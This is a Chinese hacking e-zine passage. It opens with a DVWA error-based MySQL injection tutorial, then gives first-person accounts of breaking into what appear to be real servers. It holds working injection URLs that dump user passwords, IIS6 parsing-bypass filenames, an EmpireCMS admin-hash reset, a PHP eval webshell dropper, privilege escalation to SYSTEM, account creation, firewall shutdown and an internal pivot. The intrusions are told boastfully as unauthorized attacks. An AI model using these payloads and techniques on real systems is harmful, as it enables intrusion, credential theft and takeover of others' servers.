

图 2-3-1

可以看到将id参数设为1′时报错了，该处存在mysql的字符型报错注入。下面讲解一下具体如何使用mysql新型报错注入来获取信息。

1、判断是否存在新型报错注入

http://localhost:8080/dvwa/vulnerabilities/sqli/?id=1' and 18446744073709551610*2 and '1'='1&Submit=%C8%B7%B6%A8#

执行结果如图2-3-2：



图 2-3-2

2、获取version等信息，如version()，user(),database()等

http://localhost:8080/dvwa/vulnerabilities/sqli/?id=1' and (select !x-~0 FROM(select version()x)f) and '1'='&Submit=%C8%B7%B6%A8#

执行结果如图2-3-3：



图 2-3-3

3、暴库

http://localhost:8080/dvwa/vulnerabilities/sqli/?id=1' and (select !x-~0 FROM(select group_concat(SCHEMA_NAME)x from information_schema.SCHEMATA)f)and '1'='1&Submit=%C8%B7%B6%A8#

执行结果如图2-3-4：



图 2-3-4

4、爆表

http://localhost:8080/dvwa/vulnerabilities/sqli/?id=1' and (select !x-~0 FROM(select group_concat(TABLE_NAME)x from information_schema.TABLES where TABLE_SCHEMA='dvwa')f)and '1'='1&Submit=%C8%B7%B6%A8#

执行结果如图2-3-5：



图 2-3-5

5、爆列

http://localhost:8080/dvwa/vulnerabilities/sqli/?id=1' and (select !x-~0 FROM(select group_concat(COLUMN_NAME)x from information_schema.COLUMNS where TABLE_NAME='users')f)and '1'='1&Submit=%C8%B7%B6%A8#

执行结果如图2-3-6：



图 2-3-6

6、爆数据

http://localhost:8080/dvwa/vulnerabilities/sqli/?id=1' and (select !x-~0 FROM(select group_concat(user,':',password)x from dvwa.users)f)and '1'='1&Submit=%C8%B7%B6%A8#

执行结果如图2-3-7：



图 2-3-7

该类型报错注入的简单使用如上。如有什么不对的地方，望大牛指正。

（全文完）责任编辑：桔子

# 权限提升

## 从良精南方到侧漏麦咖啡提权

作者：AvckDr

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

想着终于星期天了，总算是可以休息了。半夜闲的蛋疼椰树扫日过的一个服务器C段去了，扫到了一个良精南方，于是乎就开始一次新的装逼过程，来到后台拿shell啥的就不多解释了，自行看帖:点我看贴！配置插入一句话菜刀果断连接，按照本小学生常用的思路就是先传个马子上去，传到网站根目录总是上传失败，觉得是根目录没有权限写入。于是乎就传到inc目录下，想着毕竟我一句话都写入进去了应该有可写权限，但结果让我忧伤了，还是上传不了，于是我就想到了代码的问题，新建了一个文本保存了下来却是失败，如图3-1-1：



图 3-1-1

换了个txt保存却成功了，如图3-1-2：



图3-1-2

这毕竟不是最坏的结果，起码杀得不是代码，不然就真有的头疼了，后面反复测试了一下，凡事cer、asp、asa等可执行文件都保存上传各种失败，当时试了下菜刀自带的远程下载还是失败，好坑爹啊！本小学生的装逼经验是何其丰富，断的就来了个1.asp;av.jpg，如图3-1-3：



图 3-1-3

浏览器上打开后也确实执行成功了，如图3-1-4：



图3-1-4

iis6.0解析漏洞啥的就不多解释了，接下来就是大家最喜欢的提权环节了，先开了组件支持，一般提权都是看看wscript.shell组件在不在，这里运气就不错wscript.shell组件是存在的，随手在C:\windows\temp\目录下传了个cmd.exe因为这个目录一般都是可写可执行的，星外等虚拟主机就另当别论了，这里死活都传不上cmd.exe，把本地的cmd.exe改成cmd.jpg就传上去了，如图3-1-5：



图 3-1-5

根据习惯就先丢了个iis6.txt上去了，一试就是system权限，如图3-1-6：



图3-1-6

有了这个权限，还怕拿不下服务器吗？用8B的api添加用户加了个用户进去了，如图3-1-7：



图3-1-7

用马儿自带的功能发现3389是没有更改的，如图3-1-8：



图 3-1-8

到这里基本就是尘埃落定了，但一万只小学生从我心中奔腾而过的事情发生了，如图3-1-9：



图3-1-9

用户都加了你就和我说这个？略带忧伤的想到了内网，果断ipconfig看了下，如图3-1-10：



图3-1-10

这个是什么情况呢？根据直觉来看3389一定看了，莫非是有墙堵着吗？因为那天日的那个同C段的就是有墙被我一个net stop sharedaccess给关掉了，执行了个net stop sharedaccess却发现没回显，如图3-1-11：



图 3-1-11

又传了个远控马儿，一样的执行没回显但也没上线。当时日的同C段服务器上就有麦咖啡，沉重的Tasklist了一下，如图3-1-12：



图3-1-12

当时我就哭了，坑爹啊，思路到这里也就断了！一般这个时候论坛的大牛都是抽支烟沉思一下然后就有思路了，而本小学生在这个时候果断的打开了百度网盘点开了AV开始观看。看了大概个把小时后，也想到了几个没用的思路想着本小学生装逼无数，什么安全狗，金山，护卫士，卡巴斯基，连360那么流氓的软件都抵挡不住我装逼的步伐。这里能让一个小小的麦咖啡阻止我装逼？ 当然不能，于是乎我又看了AV，刚才看的不够给力，这次看了个QJ的看到一半我的脑海瞬间就清晰了许多，仔细整理了一下思路，发现其实我忽视了刚才的那个内网防火墙什么的都是对外部开放内部和谐的貌似，如图3-1-13：



图3-1-13

当时也不太确定，就想着尽人事听天命了，实在不行就放弃，大不了就天天劫持嗅探这个站日下来就格盘什么的，上了同C段的服务器连接了一下10.5.5.169，登陆成功了，如图3-1-14：



图 3-1-14

上去就关闭墙，本机连接也成功了。

总结:可能有些人会说真侥幸啊什么什么的，真的是侥幸吗？不管是提权还是渗透乃至生活中都是细心为上，很多小细节一旦放过就意味着失败。越是不起眼的就越是可能隐藏着什么，提权过程就是细心细心再细心，化不可能为可能。

参考学习附件：http://pan.baidu.com/s/1sjDGaZV

（全文完）责任编辑：3869

## 星外一次达到目的但未完成的提权

作者：hunao32

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

目标站www.xxxx.com 各种扫描，发现在是帝国CMS('EmpireCMS_VERSION','7.0')，帝国查看版本：网站后面加：e/class/EmpireCMS_version.php帝国的不会搞，还有验证码果断旁站吧。找到了一个凹丫丫文章发布系统的站，默认密码就进去了，上传拿WEBSHELL如图3-2-1：



图3-2-1

进去一看就哭了，星外的，权限设置的很死．探测一下脚本，如图3-2-2：



图3-2-2

OK，一般星外的站都是，全脚本支持的。上传一个ASPX大马，扫了一下端口，如图3-2-3:



图3-2-3

失望，怎么办呢？上传各种PR1108烤肉，搞了半个小时就是不见有效果。3389端口被改了，找到端口，登陆3389一看，是2008系统，怎么办？突然想起来星外有一个列目录的漏洞，立刻去试试，如图3-2-4：



图3-2-4

这么多站，目标站是哪个呢．．．．爆路径！随便在网站后面加个不存在的文件名，就自动爆出来了，省去很事情，如图3-2-5：



图3-2-5

好了有了路径，开工吧！先看看站里有什么目录，如图3-2-6：



图3-2-6

可以确定了帝国CMS。没错，直接看看数据库配置文件吧，帝国一般数据库配置文件在网站目录下：/e/config/config.php，如图3-2-7与3-2-8：



图3-2-7



图3-2-8

这下好了数据库密码有了，认证码也有了，嗯．．．还等什么呢？开始入后台，GETSHLL吧！等等，管理员账号呢？上传一个PHP马，连接数据库看看，如图3-2-9:



图3-2-9

_enewsuser管理员记录，帝国的密码加密方式是双MD5加密。但是有办法编辑管理员账号所在的列，修改：password=“322d3fef02fc39251436cb4522d29a71”，salt=“abc”，这样密码就是：123456，OK了，进入后台。7.0拿SHELL方法系统——数据表与系统模型——管理数据表再随意选择一个数据表，打开对应数据表的“管理系统模型”与“导入系统模型”，可进入“LoadInM.php”页面，在本地新建一个文件，文本内容为：

<?fputs(fopen("x.php","w"),"<?eval(\$_POST[cmd]);?>")?>

再命名为1.php.mod，导入这个mod文件，即执行里面的php代码，在ecmsmod.php的相同目录下生产x.php的一句话木马文件，附一张拿下目标站的大马的图，如图3-2-10：



图3-2-10

（全文完）责任编辑：3869

## 一次最新安全狗提权

作者：piaoker

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

主站：www.xxxx.com就不扯谈了。直接进入主题，先说说怎么拿的shell，查询了一下有几个旁站。看到那些关键字第一感觉，不是虚拟主机，如图3-3-1：



图3-3-1

在旁站发现一个DEDE默认后台，利用弱口令进入了后台DEDE后台一万个方法拿shell我们这里就用文件管理直接保存文件吧，如图3-3-2：



图3-3-2

对文件做了检查好在可以保存能上传文件，设置倒不算很死遇到这样的情况。一般情况我都会先试试都支持什么脚本，然后想办法去突破，后来发现支持ASPX，如图3-3-3：



图3-3-3

